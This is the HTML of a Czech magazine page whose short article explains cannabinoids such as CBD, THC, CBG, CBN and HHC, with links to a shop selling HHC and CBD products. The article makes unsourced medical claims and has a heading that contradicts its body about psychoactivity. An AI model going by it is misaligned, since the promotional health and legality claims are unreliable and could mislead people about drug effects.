<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_59 class="td_block_inner td-fix-index"><ul id="menu-111aaa-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://zenskyzpravodaj.cz/magazin/"><div class="tdb-menu-item-text">Magazín</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://zenskyzpravodaj.cz/pro-zeny/"><div class="tdb-menu-item-text">Pro Ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://zenskyzpravodaj.cz/rodina/"><div class="tdb-menu-item-text">Rodina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://zenskyzpravodaj.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="821" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-101"
                    class="post-101 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>.tdi_63{min-height:0}</style><div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-32px;margin-right:-32px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:32px;padding-right:32px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65{margin-left:-24px;margin-right:-24px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:24px;padding-right:24px}}}.tdi_65{padding-top:80px!important}.tdi_65 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_65{padding-top:65px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-top:70px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{width:73%!important}@media (max-width:767px){.tdi_67{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:70%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_68 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_68 .td-audio-player{font-size:12px}.tdi_68 .tdb-caption-text{margin:6px 0 0;display:none}.tdi_68:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://zenskyzpravodaj.cz/wp-content/uploads/2024/02/istockphoto-1177762734-612x612-1.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="612" 
                                        height="408" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://zenskyzpravodaj.cz/wp-content/uploads/2024/02/istockphoto-1177762734-612x612-1.jpg" srcset="https://zenskyzpravodaj.cz/wp-content/uploads/2024/02/istockphoto-1177762734-612x612-1.jpg 612w, https://zenskyzpravodaj.cz/wp-content/uploads/2024/02/istockphoto-1177762734-612x612-1-300x200.jpg 300w, https://zenskyzpravodaj.cz/wp-content/uploads/2024/02/istockphoto-1177762734-612x612-1-150x100.jpg 150w" sizes="(max-width: 612px) 100vw, 612px" 
                                        alt="" 
                                        title="istockphoto-1177762734-612x612"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_reading_progress tdi_69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69"  data-bar-position="bottom">
<style>.tdb_single_reading_progress{margin-bottom:0}.td-srp-bar{width:100%;height:8px}.td-srp-bar-fill{width:0;max-width:100%;height:8px;background-color:var(--td_theme_color,#4db2ec);transition:width .2s ease}#td-srp-fixed-wrap .td-srp-bar{position:fixed;z-index:10001}.td-srp-top{top:0}.td-srp-bottom{bottom:0}#tdi_69_b .td-srp-bar-fill{background-color:rgba(255,0,0,0.36)}@media (min-width:783px){.admin-bar .td-srp-top{top:32px}}</style><div class="tdb-block-inner td-fix-index"></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{justify-content:center!important;text-align:center!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:4px!important}@media (max-width:767px){.tdi_74{margin-bottom:2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:2px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_74 .tdb-entry-category{padding:4px 7px 5px;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74 .tdb-cat-bg{border-width:1px;background-color:#93612c!important;border-color:rgba(147,97,44,0)!important}.tdi_74 .tdb-cat-bg:before{background-color:#424242}.tdi_74 .tdb-entry-category:hover .tdb-cat-bg{border-color:#424242!important}.tdi_74 .tdb-cat-sep{font-size:14px}.tdi_74 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_74{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zenskyzpravodaj.cz/rady-a-navody/" ><span class="tdb-cat-bg"></span>Rady a Návody</a></div></div><div class="td_block_wrap tdb_title tdi_75 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:8px!important}@media (max-width:767px){.tdi_75{margin-bottom:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:6px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_75 .tdb-title-line:after{height:2px;bottom:40%}.tdi_75 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_75{text-align:center}.tdi_75 .tdb-first-letter{left:0;right:0}.tdi_75 .tdb-title-text{font-family:Playfair Display!important;font-size:45px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-title-text{font-size:38px!important}}@media (max-width:767px){.tdi_75 .tdb-title-text{font-size:38px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Co jsou kanabinoidy a jak fungují?</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_77{margin-left:-0px;margin-right:-0px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_80 .tdb-author-name-wrap{align-items:baseline}.tdi_80 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://zenskyzpravodaj.cz/author/admin/">info@press-media.cz</a></div></div></div></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:12px!important}@media (max-width:767px){.tdi_83{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_83{display:inline-block;color:#8e8e8e}.tdi_83 svg{width:14px}.tdi_83 .tdb-date-icon{margin-right:5px}.tdi_83 svg,.tdi_83 svg *{fill:#8e8e8e}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-08T23:51:00+01:00">8.2.2024</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_reading_time tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:3px!important}</style>
<style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_86 i{font-size:14px}.tdi_86 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">2</span><span class="tdb-minute-text"> min.</span></div></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_views tdi_89 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89" >
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_89 i{font-size:14px}.tdi_89 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-821">855</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_90 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_90" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.77!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p{font-size:15px!important}}@media (max-width:767px){.tdi_90,.tdi_90>p,.tdi_90 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Kanabinoidy představují látky, o kterých se stále častěji hovoří v souvislosti se širokým spektrem jejich pozitivních účinků. Které to jsou?</p>



<h2 class="wp-block-heading">Co jsou kanabinoidy a jaký mají efekt</h2>



<p>Kanabinoidy, respektive fytokanabinoidy jsou chemické sloučeniny, které se v přírodě vyskytují především v rostlinách konopí. V současné době je popsáno již kolem 100 druhů. K těm nejznámějším jednoznačně patří CBD a THC. Mimo to se jedná o CBG, CBN nebo&nbsp;<a href="https://cbdsvet.cz/hhc/">HHC</a>.</p>



<p>Fytokanabinoidy jsou podobné kanabinoidům, což jsou látky, které jsou produkovány přímo lidským tělem. I jejich rostlinné protějšky proto mohou napodobovat přirozené působení kanabinoidů. Navazují se především na tzv. kanabinoidní receptory CB1 a CB2. Receptory CB1 se nacházejí především v centrální nervové soustavě, dále v plicích, játrech a ledvinách. CB2 souvisí s imunitním systémem a krvetvornými buňkami.</p>



<p>Tyto receptory tak ovlivňují přirozené fyziologické procesy v organismech obratlovců, včetně chuti, vnímání bolesti, nálady a paměti. Tím mohou i fytokanabinoidy pozitivně působit na lidské zdraví. Mezi jejich účinky patří především schopnost tlumení bolesti, dále uvolňování křečí, mírnění nevolností, podpora imunity či snížení hladiny stresu.</p>



<h2 class="wp-block-heading">Fytokanabinoidy nejsou psychoaktivní</h2>



<p>Podle současných studií může mít konkrétně CBD také pozitivní vliv v případě Alzheimerovy nebo Parkinsonovy choroby. CBG se naproti tomu využívá například pro tlumení zánětů. CBN je známo svými sedativními účinky, což má význam především při léčbě nespavosti. U HHC byly naproti tomu pozorovány relaxační a povzbuzující účinky.</p>



<p>Výše uvedený efekt však je psychoaktivní pouze u THC a HHC.&nbsp;<a href="https://cbdsvet.cz/cbd/">CBD</a>, CBN, CBG takto působící nejsou. Znamená to, že toto spektrum látek nemá psychotropní efekt a může tedy i být legálně konzumováno. A to v různých formách, běžně dostupné jsou například&nbsp;<a href="https://cbdsvet.cz/produkt/hhc-kvety/">HHC květy</a>&nbsp;nebo CBD oleje.</p>



<p>Pro léčebné účely se navíc tyto složky získávají výhradně z odrůd technického konopí, u něhož se sleduje a kontroluje obsah THC. Ten se nesmí dostat nad hranici 1 %. Tím lze garantovat, že se jedná výhradně o prostředek léčivý, nikoli o nelegální drogu.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_91 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:58px!important}@media (max-width:767px){.tdi_91{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:48px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_91 .td-module-container{display:flex;flex-direction:column}.tdi_91 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .next-prev-title,.ie11 .tdi_91 .next-prev-title{flex:auto}.tdi_91 .tdb-next-post{padding:18px}.tdi_91 .tdb-next-post-bg{background-color:#f7f7f7}.tdi_91 .tdb-next-post:hover a{color:#93612c}.tdi_91 .tdb-next-post span{color:#999999;font-family:Montserrat!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .tdb-next-post a{font-family:Playfair Display!important;font-size:16px!important;line-height:1.3!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .tdb-next-post a{font-size:15px!important}.tdi_91 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .tdb-next-post{padding:14px}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .tdb-next-post a{font-size:14px!important}.tdi_91 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Předchozí článek</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zenskyzpravodaj.cz/jak-se-vyporadat-s-otoky-obliceje/">Jak se vypořádat s otoky obličeje? </a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Další článek</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zenskyzpravodaj.cz/zamilujte-se-do-zrnkove-kavy-provedeme-vas-od-vyberu-po-prvni-dousek/">Zamilujte se do zrnkové kávy. Provedeme vás od výběru po první doušek.</a></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_93{margin-bottom:0px!important}</style></div></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
